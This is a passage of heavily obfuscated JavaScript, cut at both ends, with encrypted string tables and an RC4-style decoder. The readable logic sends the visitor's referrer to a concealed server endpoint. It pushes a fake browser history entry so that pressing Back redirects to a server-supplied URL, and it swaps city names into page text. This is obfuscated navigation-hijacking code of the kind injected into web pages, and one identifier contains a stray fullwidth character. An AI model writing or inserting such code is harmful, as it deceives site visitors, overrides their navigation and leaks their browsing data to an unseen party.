l1lIi1[liiI1I(0x1a2,'1gTH')](lllI1i,li1i1l);},'OCXay':function(II1i1,lI1lll){const ililII=iii1II;return l1lIi1[ililII(0xc0,'m4kq')](II1i1,lI1lll);},'JuOIE':l1lIi1[lI1II1(0x131,'cU9J')]};if(l1lIi1[lI1II1(0xfd,'H)AO')](l1lIi1[lI1II1(0x1c3,'XiCr')],l1lIi1[lI1II1(0x198,'w!q2')])){const iil1lI={'TPGzs':function(iiiliI){const i1ilII=lI1II1;return i11iii[i1ilII(0x98,'lDKn')](iiiliI);},'LdZfS':function(li1i1I,illIii){const iIIii1=lI1II1;return i11iii[iIIii1(0xf7,'eNTU')](li1i1I,illIii);},'jIGsS':function(ii1il1,lI1llI){const IllIi1=lI1II1;return i11iii[IllIi1(0x1de,'^E3[')](ii1il1,lI1llI);}};i11iii[lI1II1(0x159,'NJcC')](iillli),I1l1Ii[lI1II1(0x16d,'BHpF')](i11iii[lI1II1(0x19c,'1FAL')],function(){const lilIII=lI1II1;iil1lI[lilIII(0x165,'OV[r')](IIlii),iil1lI[lilIII(0x1ac,'BHpF')](IlI1il[lilIII(0x81,'plhw')][lilIII(0xca,'[lcp')],null)&&iil1lI[lilIII(0xb1,'*hL6')](IilliI[lilIII(0x199,'*hL6')][lilIII(0x123,'w!q2')][lilIII(0xcd,'FVaP')],'')&&(iI1lli[lilIII(0xa4,'Jvr4')][lilIII(0x144,'eNTU')]=ll1iI[lilIII(0x192,'ii$U')][lilIII(0x179,'TG6m')][lilIII(0xa0,'[lcp')]);}),ilI1lI[lI1II1(0xf5,'O3wo')](IiiIll);}else{l1lIi1[lI1II1(0xb3,'H)AO')]($,l1lIi1[lI1II1(0xed,'8Rg!')])['eq'](this[lI1II1(0x1b3,'TG6m')])[lI1II1(0x10f,'3dRN')](l1lIi1[lI1II1(0x148,'cU9J')])[lI1II1(0x114,'U841')]()[lI1II1(0x1e2,'NJcC')](l1lIi1[lI1II1(0xc1,'U841')]);let illIil=l1lIi1[lI1II1(0x13f,'Y@QZ')](l1lIi1[lI1II1(0x108,'^E3[')](l1lIi1[lI1II1(0x1d1,'Ge7a')]($,l1lIi1[lI1II1(0x16e,'xyC(')])['eq'](this[lI1II1(0x175,'FVaP')])[lI1II1(0xd1,'o*40')]()[lI1II1(0xe1,'Vt]x')],l1lIi1[lI1II1(0x1c0,'Vt]x')](l1lIi1[lI1II1(0x13c,')Ec$')]($,l1lIi1[lI1II1(0x17a,'XiCr')])[lI1II1(0x142,'U841')](),0x2)),l1lIi1[lI1II1(0x1a6,'XiCr')](l1lIi1[lI1II1(0xd4,'o*40')](l1lIi1[lI1II1(0xb0,'Ge7a')]($,l1lIi1[lI1II1(0x16e,'xyC(')])['eq'](this[lI1II1(0x17d,'ES@$')])[lI1II1(0x1b2,'*hL6')](),l1lIi1[lI1II1(0x155,'ES@$')]($,l1lIi1[lI1II1(0x92,'plhw')])[lI1II1(0x78,'W1PQ')]()),0x2));l1lIi1[lI1II1(0x12c,'NJcC')]($,l1lIi1[lI1II1(0x7c,'2lN4')])[lI1II1(0x14c,'2lN4')](l1lIi1[lI1II1(0x7f,'Ge7a')],l1lIi1[lI1II1(0xa2,'xyC(')](l1lIi1[lI1II1(0x18e,'ii$U')](l1lIi1[lI1II1(0x7d,'Vt]x')],illIil),l1lIi1[lI1II1(0x8a,'krO9')]));}}}});l1lIi1[IIliIl(0x70,'Y@QZ')]($,l1lIi1[IIliIl(0x1d8,'Vt]x')])[IIliIl(0x139,'ES@$')](function(){const iliIil=IIliIl,Ill1I={'EZmzj':function(i11iiI,lIli11){const Ii1ilI=iii1II;return l1lIi1[Ii1ilI(0x163,'YR2]')](i11iiI,lIli11);},'qaIHr':function(lllI1I,lillI1){const II11i1=iii1II;return l1lIi1[II11i1(0x16b,'NJcC')](lllI1I,lillI1);},'NkWox':l1lIi1[iliIil(0x1c4,'6]0l')],'gOeBR':function(IlIlii,i1l1i1){const iliIii=iliIil;return l1lIi1[iliIii(0x10c,'Q9lg')](IlIlii,i1l1i1);}};if(l1lIi1[iliIil(0x138,'W1PQ')](l1lIi1[iliIil(0xdd,'*hL6')],l1lIi1[iliIil(0x1e3,'8Rg!')])){let iiillI=Ill1I[iliIil(0x128,'m4kq')](lI1Ill,this)[iliIil(0xe3,'eue4')](),l1l111=Ill1I[iliIil(0xa9,'vbKI')](lI1Ili,this)[iliIil(0x150,'vbKI')](Ill1I[iliIil(0x189,'TG6m')]);if(l1l111){let l1iIII=iIIl11[iliIil(0xa7,'Q9lg')][iliIil(0xee,'lDKn')][iliIil(0xbd,'TG6m')]('市','');iiillI=iiillI[iliIil(0x1aa,'vbKI')](l1l111,l1iIII),Ill1I[iliIil(0xce,'cU9J')](l1l1I1,this)[iliIil(0x1db,'3dRN')](iiillI);}}else{let llI1I1=l1lIi1[iliIil(0x152,'krO9')]($,this)[iliIil(0x11f,'Y@QZ')]();l1lIi1[iliIil(0x1bb,'plhw')]($,this)[iliIil(0xba,')Ec$')](l1lIi1[iliIil(0x109,'plhw')])[iliIil(0x117,'^E3[')]()[iliIil(0x122,'BHpF')](l1lIi1[iliIil(0x169,'krO9')]);let IlIlil=l1lIi1[iliIil(0x183,'plhw')](l1lIi1[iliIil(0x116,'1((2')](l1lIi1[iliIil(0x106,'2lN4')]($,this)[iliIil(0x11d,'Q9lg')]()[iliIil(0x1ae,'1((2')],l1lIi1[iliIil(0x171,'^XPY')](l1lIi1[iliIil(0x137,'^XPY')]($,l1lIi1[iliIil(0x1a5,'x7Rn')])[iliIil(0x133,'FVaP')](),0x2)),l1lIi1[iliIil(0x11b,'*hL6')](l1lIi1[iliIil(0xaf,'1!Vo')](l1lIi1[iliIil(0x88,'1!Vo')]($,this)[iliIil(0x6d,'NJcC')](),l1lIi1[iliIil(0x13c,')Ec$')]($,l1lIi1[iliIil(0x1d6,'SeQ6')])[iliIil(0x142,'U841')]()),0x2));l1lIi1[iliIil(0x19a,'ES@$')]($,l1lIi1[iliIil(0xd6,'Q9lg')])[iliIil(0x93,'OV[r')](l1lIi1[iliIil(0x11c,'krO9')],l1lIi1[iliIil(0x12b,']$Pn')](l1lIi1[iliIil(0x1b6,'Y@QZ')](l1lIi1[iliIil(0x100,'2lN4')],IlIlil),l1lIi1[iliIil(0x17f,'vbKI')])),l1lIi1[iliIil(0x10d,'eNTU')]($,l1lIi1[iliIil(0x69,'kA&2')])[iliIil(0xa8,'lDKn')](0x0),i1i1II[iliIil(0x80,'H)AO')](llI1I1);}});function liiIIl(){const lill1i=IIliIl;let lIli1I=l1lIi1[lill1i(0x84,'e%EL')](l1lIi1[lill1i(0xa1,'eNTU')](l1lIi1[lill1i(0x8e,'krO9')]($,l1lIi1[lill1i(0x182,'1!Vo')])['eq'](0x0)[lill1i(0x6a,'kA&2')]()[lill1i(0x1b5,'e%EL')],l1lIi1[lill1i(0xa6,'TG6m')](l1lIi1[lill1i(0x17e,'ES@$')]($,l1lIi1[lill1i(0x130,'1!Vo')])[lill1i(0x178,'^XPY')](),0x2)),l1lIi1[lill1i(0x1af,'W1PQ')](l1lIi1[lill1i(0x1bd,'Nvkq')](l1lIi1[lill1i(0x107,'ii$U')]($,l1lIi1[lill1i(0x188,'TG6m')])['eq'](0x0)[lill1i(0xd2,'1gTH')](),l1lIi1[lill1i(0x1df,'W1PQ')]($,l1lIi1[lill1i(0xde,'1FAL')])[lill1i(0xcf,'O3wo')]()),0x2));l1lIi1[lill1i(0x102,'kA&2')]($,l1lIi1[lill1i(0xf4,'eue4')])[lill1i(0x76,'o*40')](l1lIi1[lill1i(0x143,'8Rg!')],l1lIi1[lill1i(0xfa,'O3wo')](l1lIi1[lill1i(0x187,')Ec$')](l1lIi1[lill1i(0x15e,'OV[r')],lIli1I),l1lIi1[lill1i(0x1b0,'*hL6')]));let II1il=l1lIi1[lill1i(0xe7,'^XPY')],lllI11=window[lill1i(0xa5,'SeQ6')][lill1i(0x149,'FVaP')]||document[lill1i(0xc5,'eue4')];$[lill1i(0xec,'[lcp')]({'type':l1lIi1[lill1i(0x9b,'Vt]x')],'url':l1lIi1[lill1i(0x87,'(zZK')],'async':!![],'data':{'from_url':lllI11},'dataType':l1lIi1[lill1i(0x9e,'NJcC')],'success':function(I1lIll){const iIIill=lill1i,I1lIli={'WbLkr':function(II1ii,IIIIII){const il1li=iii1II;return l1lIi1[il1li(0x1ad,')Ec$')](II1ii,IIIIII);},'NyPxu':l1lIi1[iIIill(0x75,'NJcC')],'tufhO':l1lIi1[iIIill(0x181,'ii$U')],'ugiHz':function(lillII,ii1ilI){const iilii=iIIill;return l1lIi1[iilii(0xb8,'U841')](lillII,ii1ilI);},'IJPws':l1lIi1[iIIill(0xcb,'cU9J')],'kOOMx':function(lI1ll1,iIiI1){const Ill11i=iIIill;return l1lIi1[Ill11i(0xcc,'3dRN')](lI1ll1,iIiI1);},'cxjYb':function(liil1I,i11ii1){const iilil=iIIill;return l1lIi1[iilil(0x1a7,'Nvkq')](liil1I,i11ii1);},'goDEu':l1lIi1[iIIill(0x1a9,'o*40')],'fCLzk':l1lIi1[iIIill(0x13b,'1gTH')],'wlCLT':function(IlIliI,l1iII1){const Ill11l=iIIill;return l1lIi1[Ill11l(0x13a,'Nvkq')](IlIliI,l1iII1);},'UgICS':l1lIi1[iIIill(0x140,'x7Rn')],'gUjYu':l1lIi1[iIIill(0x15d,'ES@$')],'LLgxG':function(iiill1,lIli1i){const il1ll=iIIill;return l1lIi1[il1ll(0x16c,')Ec$')](iiill1,lIli1i);},'iehnv':function(IIIII1,I1lIlI){const i1ilIi=iIIill;return l1lIi1[i1ilIi(0x1d0,'^E3[')](IIIII1,I1lIlI);},'tISCI':l1lIi1[iIIill(0x9f,']$Pn')]};I1lIll[iIIill(0x115,'cU9J')][iIIill(0x1da,'8Rg!')](l1lIi1[iIIill(0xc8,'^E3[')])&&l1lIi1[iIIill(0x18b,'v^yR')](I1lIll[iIIill(0x1cf,'x7Rn')][iIIill(0x193,'W1PQ')],'')&&(l1lIi1[iIIill(0x134,'1gTH')]($,l1lIi1[iIIill(0x7a,'NJcC')])[iIIill(0x11a,'Ge7a')](l1lIi1[iIIill(0x82,'6]0l')](l1lIi1[iIIill(0x86,'xyC(')](l1lIi1[iIIill(0x9c,'eNTU')],I1lIll[iIIill(0x15a,'*hL6')][iIIill(0x176,'eNTU')]),l1lIi1[iIIill(0x103,'XiCr')])),l1lIi1[iIIill(0x12e,'YR2]')]($,l1lIi1[iIIill(0x1d2,'m4kq')])[iIIill(0x1be,'plhw')](I1lIll[iIIill(0x1ce,'6]0l')][iIIill(0x173,'2lN4')]),l1lIi1[iIIill(0xf2,'3dRN')]($,l1lIi1[iIIill(0x1d9,'2lN4')])[iIIill(0xc4,'w!q2')](function(){const l1l1i1=iIIill,ii1ill={'eRnIy':function(lIli1l,lillIi){const lill1l=iii1II;return I1lIli[lill1l(0x127,'H)AO')](lIli1l,lillIi);},'YkHqe':I1lIli[l1l1i1(0x96,'W1PQ')],'PQhBM':I1lIli[l1l1i1(0xd9,'H)AO')],'zNTsB':function(illIi1,ii1ili){const i1iiI=l1l1i1;return I1lIli[i1iiI(0xd3,'XiCr')](illIi1,ii1ili);},'LOcyz':function(liil1i,lI1lil){const i1ilIl=l1l1i1;return I1lIli[i1ilIl(0xb7,'m4kq')](liil1i,lI1lil);},'keGiH':I1lIli[l1l1i1(0xf1,'U841')],'sYIIm':function(i1l1iI,liil1l){const llI11I=l1l1i1;return I1lIli[llI11I(0x196,'SeQ6')](i1l1iI,liil1l);},'kmBlN':function(lI1lii,Iiili1){const Il1i11=l1l1i1;return I1lIli[Il1i11(0x180,'OV[r')](lI1lii,Iiili1);},'vRAfb':I1lIli[l1l1i1(0x85,'krO9')],'fLLAf':I1lIli[l1l1i1(0x9a,'XiCr')],'OpYjw':function(Iil1l1,i1i11I){const iii1li=l1l1i1;return I1lIli[iii1li(0x16f,'TG6m')](Iil1l1,i1i11I);},'ZqXaR':I1lIli[l1l1i1(0x1e5,'eNTU')],'xaLcA':I1lIli[l1l1i1(0x1b1,']$Pn')]};let II1iI=I1lIli[l1l1i1(0x1ca,'ES@$')]($,this)[l1l1i1(0x14d,'U841')](),llI1II=I1lIli[l1l1i1(0x129,'v^yR')]($,this)[l1l1i1(0x191,'2lN4')](I1lIli[l1l1i1(0x19f,']$Pn')]);if(llI1II){if(I1lIli[l1l1i1(0x145,'ii$U')](I1lIli[l1l1i1(0x1c2,'ii$U')],I1lIli[l1l1i1(0xef,'BHpF')])){const iii1ii={'GrfOJ':function(il1iIi,iii1il){const Iil1i1=l1l1i1;return ii1ill[Iil1i1(0xb6,'o*40')](il1iIi,iii1il);},'rBpuR':ii1ill[l1l1i1(0xf8,'SeQ6')],'OuIgs':function(II11li,I1l11i){const IIii11=l1l1i1;return ii1ill[IIii11(0xb6,'o*40')](II11li,I1l11i);}};iii1Il[l1l1i1(0xdf,'^XPY')][l1l1i1(0x136,'[lcp')](ii1ill[l1l1i1(0x1a0,'*hL6')])&&ii1ill[l1l1i1(0x135,'m4kq')](lI1IiI[l1l1i1(0x7e,')Ec$')][l1l1i1(0x6e,'U841')],'')&&(ii1ill[l1l1i1(0x170,'krO9')](li1I1,ii1ill[l1l1i1(0x67,'[lcp')])[l1l1i1(0xab,'1gTH')](ii1ill[l1l1i1(0x101,'H)AO')](ii1ill[l1l1i1(0x1dc,'2lN4')](ii1ill[l1l1i1(0xfc,'NJcC')],i1ilil[l1l1i1(0x1dd,'BHpF')][l1l1i1(0x6e,'U841')]),ii1ill[l1l1i1(0xda,'O3wo')])),ii1ill[l1l1i1(0x12f,'e%EL')](lilIii,ii1ill[l1l1i1(0xf0,'1FAL')])[l1l1i1(0xfe,'Nvkq')](i1ill1[l1l1i1(0x1c8,'kA&2')][l1l1i1(0x91,'^E3[')]),ii1ill[l1l1i1(0x174,'^XPY')](iIIl1l,ii1ill[l1l1i1(0xd0,'ii$U')])[l1l1i1(0x1cc,'vbKI')](function(){const iliIl1=l1l1i1;let iIIiiI=iii1ii[iliIl1(0x1ab,'eue4')](ill111,this)[iliIl1(0x1e7,'(zZK')](),liiI1i=iii1ii[iliIl1(0x1ba,'o*40')](Iliil1,this)[iliIl1(0xe8,'1((2')](iii1ii[iliIl1(0x1c1,'TG6m')]);if(liiI1i){let ililIi=iliIIl[iliIl1(0x112,'(zZK')][iliIl1(0x173,'2lN4')][iliIl1(0x1c7,'e%EL')]('市','');iIIiiI=iIIiiI[iliIl1(0x1a4,']$Pn')](liiI1i,ililIi),iii1ii[iliIl1(0x79,'TG6m')](Ii1iIl,this)[iliIl1(0x146,'2lN4')](iIIiiI);}}));}else{let lilIIl=I1lIll[l1l1i1(0x124,'lDKn')][l1l1i1(0xe9,'OV[r')][l1l1i1(0xdb,'Ge7a')]('市','');II1iI=II1iI[l1l1i1(0x14b,'[lcp')](llI1II,lilIIl),I1lIli[l1l1i1(0xb9,'^XPY')]($,this)[l1l1i1(0x77,'YR2]')](II1iI);}}}));}});}l1lIi1[IIliIl(0x71,'^XPY')](setTimeout,function(){const il1lI=IIliIl,ililIl={'OhafC':function(liiI1l){const Ii1il1=iii1II;return l1lIi1[Ii1il1(0x157,'W1PQ')](liiI1l);},'gffyu':function(i1l1II,i1ill){const iii1ll=iii1II;return l1lIi1[iii1ll(0xae,'FVaP')](i1l1II,i1ill);},'bHRzZ':function(I1l11l,lilIIi){const IIliI1=iii1II;return l1lIi1[IIliI1(0x158,')Ec$')](I1l11l,lilIIi);}};l1lIi1[il1lI(0x14a,']$Pn')](l1lIi1[il1lI(0x10b,'[lcp')],l1lIi1[il1lI(0x18d,'w!q2')])?l1lIli[il1lI(0x1e0,'^E3[')][il1lI(0x105,'8Rg!')]=lIIiiI[il1lI(0xb5,'NJcC')][il1lI(0x123,'w!q2')][il1lI(0x125,'lDKn')]:(l1lIi1[il1lI(0xe0,'8Rg!')](iil1iI),window[il1lI(0x83,'OV[r')](l1lIi1[il1lI(0xc2,'v^yR')],function(){const IliIIl=il1lI;ililIl[IliIIl(0x12a,'W1PQ')](iil1iI),ililIl[IliIIl(0xf9,'lDKn')](window[IliIIl(0x8b,'U841')][IliIIl(0x1e6,'o*40')],null)&&ililIl[IliIIl(0x1a8,'(zZK')](window[IliIIl(0xc3,'2lN4')][IliIIl(0x1e4,'SeQ6')][IliIIl(0x141,'1FAL')],'')&&(window[IliIIl(0xc9,'BHpF')][IliIIl(0x18c,'[lcp')]=window[IliIIl(0x13e,'1FAL')][IliIIl(0x113,'(zZK')][IliIIl(0x13d,'(zZK')]);}),console[il1lI(0x73,'cU9J')](history));},0x12c);function iil1iI(){const lI1l1l=IIliIl,llIli={'QaprM':function(i1i11l,i1i11i){const I1il1l=iii1II;return l1lIi1[I1il1l(0x120,'vbKI')](i1i11l,i1i11i);},'yoOaR':l1lIi1[lI1l1l(0xe5,'kA&2')],'KGCbB':function(II11l1,Iil1lI){const IIliII=lI1l1l;return l1lIi1[IIliII(0x9d,'^XPY')](II11l1,Iil1lI);}};if(l1lIi1[lI1l1l(0x10a,'TG6m')](l1lIi1[lI1l1l(0x17c,'Nvkq')],l1lIi1[lI1l1l(0x18f,'3dRN')])){let IiiliI={'title':l1lIi1[lI1l1l(0x156,'w!q2')],'url':l1lIi1[lI1l1l(0x1b9,'NJcC')]};window[lI1l1l(0x19d,'Jvr4')][lI1l1l(0x119,'e%EL')](IiiliI,'',window[lI1l1l(0x15c,'eNTU')][lI1l1l(0x149,'FVaP')]);}else l1lIi1[lI1l1l(0x10e,'1!Vo')](l1l1II,l1lIi1[lI1l1l(0x104,'Q9lg')])[lI1l1l(0x95,'lDKn')](l1lIi1[lI1l1l(0x1d4,'x7Rn')](l1lIi1[lI1l1l(0xb4,'H)AO')](l1lIi1[lI1l1l(0x132,'YR2]')],Iil1I1[lI1l1l(0x124,'lDKn')][lI1l1l(0x16a,'1gTH')]),l1lIi1[lI1l1l(0x194,'w!q2')])),l1lIi1[lI1l1l(0x18a,'Jvr4')](Ii1iII,l1lIi1[lI1l1l(0x1c9,'Jvr4')])[lI1l1l(0x1a3,'BHpF')](l1i11I[lI1l1l(0x1c5,'Vt]x')][lI1l1l(0x74,'BHpF')]),l1lIi1[lI1l1l(0x190,'[lcp')](II11II,l1lIi1[lI1l1l(0xdc,'[lcp')])[lI1l1l(0xe6,'eue4')](function(){const iiliI=lI1l1l;let llIll=llIli[iiliI(0xbe,']$Pn')](IIII11,this)[iiliI(0x167,'vbKI')](),il1iII=llIli[iiliI(0x1d3,'TG6m')](i1illi,this)[iiliI(0x1b8,'3dRN')](llIli[iiliI(0x6c,'Vt]x')]);if(il1iII){let iilli=I1llii[iiliI(0x1c6,'xyC(')][iiliI(0x154,'Y@QZ')][iiliI(0xc6,'Nvkq')]('市','');llIll=llIll[iiliI(0x68,'Jvr4')](il1iII,iilli),llIli[iiliI(0xf3,'8Rg!')](lilIll,this)[iiliI(0xf6,'1!Vo')](llIll);}});}});function iii1II(_0x19b5ed,_0x5f090b){const _0x450bc8=Iii11l();return iii1II=function(_0x5aa6aa,_0xacd603){_0x5aa6aa=_0x5aa6aa-0x67;let _0x131525=_0x450bc8[_0x5aa6aa];if(iii1II['NoxkaF']===undefined){var _0x1c195f=function(_0x5f0663){const _0x5edfa8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x16797d='',_0x3f7213='';for(let _0xa60726=0x0,_0x5ce3f2,_0x148bab,_0x1d0d8e=0x0;_0x148bab=_0x5f0663['charAt'](_0x1d0d8e++);~_0x148bab&&(_0x5ce3f2=_0xa60726%0x4?_0x5ce3f2*0x40+_0x148bab:_0x148bab,_0xa60726++%0x4)?_0x16797d+=String['fromCharCode'](0xff&_0x5ce3f2>>(-0x2*_0xa60726&0x6)):0x0){_0x148bab=_0x5edfa8['indexOf'](_0x148bab);}for(let _0x167f63=0x0,_0x4df192=_0x16797d['length'];_0x167f63<_0x4df192;_0x167f63++){_0x3f7213+='%'+('00'+_0x16797d['charCodeAt'](_0x167f63)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3f7213);};const _0x43a748=function(_0x2cd67f,_0x2846c3){let _0x3d4d44=[],_0x33a9be=0x0,_0x5c5425,_0x3bff43='';_0x2cd67f=_0x1c195f(_0x2cd67f);let _0x280c1a;for(_0x280c1a=0x0;_0x280c1a<0x100;_0x280c1a++){_0x3d4d44[_0x280c1a]=_0x280c1a;}for(_0x280c1a=0x0;_0x280c1a<0x100;_0x280c1a++){_0x33a9be=(_0x33a9be+_0x3d4d44[_0x280c1a]+_0x2846c3['charCodeAt'](_0x280c1a%_0x2846c3['length']))%0x100,_0x5c5425=_0x3d4d44[_0x280c1a],_0x3d4d44[_0x280c1a]=_0x3d4d44[_0x33a9be],_0x3d4d44[_0x33a9be]=_0x5c5425;}_0x280c1a=0x0,_0x33a9be=0x0;for(let _0x3078a9=0x0;_0x3078a9<_0x2cd67f['length'];_0x3078a9++){_0x280c1a=(_0x280c1a+0x1)%0x100,_0x33a9be=(_0x33a9be+_0x3d4d44[_0x280c1a])%0x100,_0x5c5425=_0x3d4d44[_0x280c1a],_0x3d4d44[_0x280c1a]=_0x3d4d44[_0x33a9be],_0x3d4d44[_0x33a9be]=_0x5c5425,_0x3bff43+=String['fromCharCode'](_0x2cd67f['charCodeAt'](_0x3078a9)^_0x3d4d44[(_0x3d4d44[_0x280c1a]+_0x3d4d44[_0x33a9be])%0x100]);}return _0x3bff43;};iii1II['HGmXts']=_0x43a748,_0x19b5ed=arguments,iii1II['NoxkaF']=!![];}const _0x6190e0=_0x450bc8[0x0],_0x10fd49=_0x5aa6aa+_0x6190e0,_0x5ca1fa=_0x19b5ed[_0x10fd49];return!_0x5ca1fa?(iii1II['xPfRKK']===undefined&&(iii1II['xPfRKK']=!![]),_0x131525=iii1II['HGmXts'](_0x131525,_0xacd603),_0x19b5ed[_0x10fd49]=_0x131525):_0x131525=_0x5ca1fa,_0x131525;},iii1II(_0x19b5ed,_0x5f090b);}function Iii11l(){const I1il1i=(function(){return[iｉl,'FUSjtrskUjDOiLVaYgOmDWiVlJ.JcLomHM.Pv7fq==','n8oDnCknWPe','iSoxuG','W4fFxWxcSW','WRjYWQy5W58','W6FdTuLL','WORdGSkZWOax','WP9Wq8kR','W6GfWQ4sW6xdNSkWAW','f1xcRunN','fmoJWPtcHq','mM7dNGyk','WR0GW5hdLNhcSGS','WOHMsa','W4jtqWu','W6ylWPxcTSkw','b8oLnCkeW7JdN8k9WPjm','WQpdLL07','t8kfW6/dNSklW67dMIbGsmkJW7RcMW','W5/dOGhcKtK','W6xdNmkYeW','k8kpxYy','W7FcQSoBW6tcOq','W5tdOSkkje0','WP13pt7dLW','ymoCBSoZqG','fmo3WONcRCo2','gqFdLcDBeW','ksJcHCkQWR7dO0TwiW','W6pdQe9IW7xcNWz7','W5RcUCo4W6FcTW','WOVdP1q9ka','h8kMfa','eCoejmkVCmogW7ZcUCkOoSo6W6xdJ0K','oedcQIqc','wSoNdgVdL8kSW4CtW59Hqq','W7VcSJRdG3S','jMaOCCoJWOf7W5VcMa','WPddRxqpmW','W5pdHJj8W7icDmoiAfegWQe','WRBdH1e9','WPhdPWldVCknW6vatWzz','W5JdUstcIWy','WOxcNNiX','m8ogWQhcRmoC','xSo/t8oHCq','dSo1pmkTWQldMmk8WOj5WP9bW77cOSkFW54L','W6nqWOrCtG','gmkYFHdcTG','W5RdOW3cOa4','smoOWQPKW4u','dSoTD8o+bW','WOH8t8kM','ASovWQj3W4W','hCoYWOxcINBdLcFdT8oDW7VdHG','W6ZdRLH6','W7FdKSkIdmkisSk1c8oC','uCoZWQv6W54','hmkQxcJcHW','tmk1xCo4bG','W68dW5XOWOlcR8obq2yEcNVdSa','WRBdNmkVW754','W5NcJSo2W53cJvhcOMSuW53dQq','W5FcPCosW4dcNa','WPxdSvaKWQy','WQFdHvKSiG','WO3dI8k9WRye','WQ/cRatdPSkT','bCoEW5BdPmo8','Emk0WRiB','CJlcNrKcbSoMWRlcRa','iSonWOddS0uxre9OWR8','umo5xmo/EW','bCkAxJ7cMa','iCk1AJpcMG','W4qVWPlcICkI','iLz2q2a','WQC3W4tdNa','W5FdKmknbuS','WQZdHSkFWRCN','WRpdU8ouWP/dKa','WOGpW5NdIfe','WOPHt8kT','WOVdJSkOWPOoWP/dQW','WQDwadm','W6pdU8kQjv8','WOKFW4ldV0a','DdvyW5Wi','44gq5zYX5y6x44gC7725','W7JdH8krlf8','aWVdLczyfqe','W7/cMmoUW4xcSq','omknptRdVG','hCoqCCodna','W4moWRhcICkQWPe6','C8kvq8o2W6btcxKna8kzWPO','dNJdVtuw','oZpdJXb6','CCkiW63cLxu','WPtcThmUWOq','b8oLnCke','mMtdNsech8oM','kSoMpCkGWPq','tSkfFmoWmq','WQFdTCkhW6DQ','WP5eWO/dVSoY','uSk/W77cJfm','WRddH1KLWONdVtS','WPuKW6HhW6e','i8o1aSkoWOC','A8oPzmo7Cq','W77dQ8ozBq','WObSoXRdKW','pdhdNJ95','j1tdHXqw','haVdGYzF','dSk9stxcLmkFW5S8W7j2EG','FmouBH13W6jyW4C','bCofWPv9','hmklEbrX','wLtcLr18mGhdICkF','WPtdPSorWQK','nmosWORcQCol','v8koW57cILW','a8oAW5ddGCoA','WOvSCCk0oa','WPFdHmkvW5jJ','lmoBW5hdNa','m3pcIh8'].concat((function(){return['W7VdGCkQdCov','hCkCtsNcSa','WPFdRSkiWQ0O','A8kwzSoTia','na5kWRldRa','W6FdLSkYeSokvG','W7TXWPrlwgK','g8ofWOnLWQDBW6G','WRdcRv8AW6tcJG','W5OEWOdcSSke','W4/cGCobW7JcRW','kCoJWPq','WQFdG0OH','W6NcGs7dKW','ibnEWR7dK8kx','nmobbmk3WRWs','y8ktWOuTfW','zrXZwCo9','W7eeFhST','pSk/ts7cRW','amoJhmkBWOy','ACozBL7cTSoyxCkpbmkMWOK','CZHDW7m0','amkGBdrf','W7/dT8kIbCoC','WOLbqCkmeW','WRrwWPGFW4tdSSkOFf4woKhdI1a','WOhdT8oDWQ8','WOb4ECkZeq','hCo0k8kDWRJdIq','xCkeWOuuoW','WRDTlJ7dKa','FSkOWR4unLxdO8oQ','CCkrWR4Ada','dSouWRxcIComWRJcOafwq8kf','WQTZWQi7W54','Ba52W6uv','W5RdOgvaW5i','y8kiW5NcSxm','WOHPWQxdSa','WQqGW6BdK1G','W5KcWRlcKCkKWOaM','WPdcM3SGW4q','WQ3cRKOCW63cJG','W4CsWOtcHCkG','W6ZdNmkobSo0','c8oyWRZcKSos','W5vFtWG','fmkRW7K4W6uPoKO+lq','lSkKyWHM','zmocWQz6W7m','kK9wv10','nw/cGa','dmo4lmkr','gSojWR/cN8oP','C8kpW4S','W7xcLJpdGq','WRnwed7dIq','imkRDdVcKq','fCo3WRlcLmop','WOtcJ8oWWPtdLaO','WODxCCk9gW','W5RdQCkMl8oo','y8oTrCoEE8kF','FXvrCSox','AhFdNmkAWRRdJue','lmogW4/dHmo/W6lcQG','fd9/WOFdLa','WQxdMvCWnIrHW5DPW5i6mmolW7/cLe0','oSozWPLaWO0','W7hdGYRcNae','W4DKWQ9OwG','WPHGWPddLSo9','WOZcPGJdJmkA','WRVdGmk2dSowr8kZs8oaW43cGmkSW6dcHSoUWRz2W4i','W4hdVXFcTdO','W55FsaxcTb4A','ohBdJmkTWQJdSf5qnY0','W406W6/dI8oJW7hdPCkQzW','W7ddRIBcJJm','sCkjW6NdL8kiWRxcGsT2ECkK','WPBcN8oNW4tcL1xcIgaVW5BdShRdSW','CCkUWQKm','kmoTW7BdKSou','WQFdJKa','WRJdGq/cSbRdSsBdQ8kVWPRdHG','nmkvmGm','WOPgjdldLa','yt9SAmopWQLEW4C','nmkNdItdIa','BCosBfRcTSkcdSoXamkbWQRdOMpdNa','rSk0w8oGkq','W5VdGmk4jCol','W43dHgPkW4q','BCoUWOPlW6u','eCoCWPBcJ8o0','a2JdIH8f','WRO3W40','W5/dHN9BW7a','W6T1WRfZya','W5ZdPXhdVW','W4CiWQhcNmkXWOOSWRu','CXv0W7aesSkaWOi','iCkNzXFcUW','W4ZdOWhdOCooW6C','l8kclqddQmoCA8kMnq','WRpdG2abWPO','W4ZdHSkRWODoWOFdP2FdR2P0','WO7cG2SK','W7ddSr9xWRVdJSkBp8ogW419WR/cMW','WQHfWOO+W4ddUSkxFfW','fCocWOJcSva','WQtcOsddImk4','AXX1tSop','asVdOcfK','W58vWQpcK8k2WO8IWQ/cLmkJga','B1FdMSk8WPK','vvddPmkYWPy','fmoyWQVcKSovWQ/cMG','DCkUW5BcJg8','W5CFCL8E','W6rovIlcIG','CCo4WO1LW4q','CmoSuSoOE8kkgSoj','xmkIWOKCja','lSkjnYpdQG','hCk7ttdcG8kzW7C','ewddNt8U','W4bgqr7cKG','W7ePzMW5'].concat((function(){return['W7HJCspcQq','gf1GqMy','WOn8smkRmmonfW','W7tdK8k7jq','WOCeW4i','WOhdLSkNW5HZx8kA','D2lcHMm','FmkRWRSTjW','a8o+o8kjWQddLmk9WPG','WRWXW4ddJNu','meBcJwnG','WOldUmoRWOpdPW','cCoJWP0','pK/cGLnh','pMFcIseF','WPVdHSkxWO0G','F8kAW57cTNms','WPhcNMi8WQO','vCkqFSosoa','w8kzW6/cLgi','WPBcJSoRW4dcGGu','W5ldHdJdTSoM','jCo3W6KFgNxdNCo9aW','cmo5WQH6W48','B27dK8kwWPa','l0lcOrqr','yZvSD8oAWQTp','WQ0rW5VdQvW','grpdSGTa','o8oNDmoOnq','vmo/WRj7W5OS','WOv/WQiKW4u','W7NdLSkNeW','W5DvtXJcRqK','WQyZW7z8','j8ogW4JdIq','WQtcSeSwW5S','WRC3